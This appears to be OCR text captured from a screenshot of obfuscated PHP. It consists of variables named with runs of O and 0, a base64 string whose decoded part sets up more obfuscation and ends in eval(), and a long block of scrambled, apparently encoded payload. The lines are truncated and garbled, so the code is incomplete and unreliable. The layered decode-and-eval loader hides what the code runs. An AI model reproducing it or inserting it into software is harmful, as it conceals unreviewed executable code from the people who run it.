
O000000{9}.$OOO000000{3}.$OOO000000{5};$OOO0000O0.
0000O0.=$OOO0000O0{3}.$OOO000000{11}.$OOO000000{12
0000O0('
JE9PME9PMDAwMD0kT09PMDAwMDAwezE3fS4kT09PMD
B7MTl9O2lmKCEwKSRPMDAwTzBPMDA9JE9PME9PMDAwMCgkT09P
MHsyMH0uJE9PTzAwMDAwMHs1fS4kT09PMDAwMDAwezl9LiRPT0
swfS4kT09PMDAwMDAwezIwfS4kT09PMDAwMDAwezB9LiRPT08w
PSgkT09PMDAwME8wKCRPTzBPTzAwTzAoJE9PME9PMDAwTygkTz
lER0tibEJlSGMxczVPeFBtRlNOTFVNWEkvVGYycm49JywnQUJD
ejAxMjM0NTY3ODkrLycpKSk7ZXZhbCgkT08wME8wME8wKTs=
')
R82Zaq9Zaq9ZaqLSW4RgjlJP3y7GzwoBuL2ywEm7uLfBiAhBhD
feR8fPaq9Za8fPaAPKVNfPa8fPaqQP0wPBEVb9jVoMkVpeEG9H
zGRF3GNBiAW9CKt8pEz4w8b0wNmtVK2CEJRVJ7JdJLYzdl7DvU
pZaqQPVS9ZaqQH6UJUvdPeR82Zaq9Zaq9ZaAKThQN0vUmYjMao
zwPKWyJXWAPKvU2H3BasR4Hb3DPKzuYPiApHWyJ5+dCsR47Nzy
mb3DoKW72szdXHhqN2hq8HhApNuUmb3DQ2hAjPRFXKW72szdXT
0ApNk4pg3yJO0wQ2ZwQm0wQKW4YNuUmb3DQ2hAjPRFXKW4YNuU
CoZwQKWyYHjFNruMtNjbpxwyJX0ApNzuYN0VstADpG3UbOjFQ2
hqNoRSQBiDpG3UbOjSstAlzxjDQeRyKoZw9SW4RszdXeRytx+d
9SWdRSW4heRytx+dISiqvHiBtLvBtNjDoKvU2H3BastAPF0wIS
vUYbkAoKklJO0VstAlbl04tNjlmb3DoKklJO0wQ2ZwQm0wQKkl
Nm0wQKklJOhqNoRSQBiDp/zdXTqCeKklJOhqNoh4tLvBtNjDoK
R4Hb3DPPiqhH6PN0RyJXjAQ2hypbvUYbkAoKzuYP0VstAlbl04
pF3yJO0Apbk4QH6FpHhqPX6FpH0SNm0wQKzuYPhqNoRSQBiDpb
jMpF0Apbk4QsaDPF0wISWdRSW4heRyJXjAPPiqhH6PN0RyRs3U